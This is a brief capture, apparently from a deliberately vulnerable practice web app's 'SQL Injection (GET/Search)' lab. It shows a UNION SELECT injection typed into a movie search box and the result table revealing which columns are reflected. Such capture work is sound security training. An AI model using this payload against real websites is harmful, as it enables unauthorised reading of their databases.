 / SQL Injection (GET/Search) /
Search for a movie: 1' union select 1,2,3,4,5,6,7 -- - Search
Title Release Character Genre IMDb
2 3 5 4 Link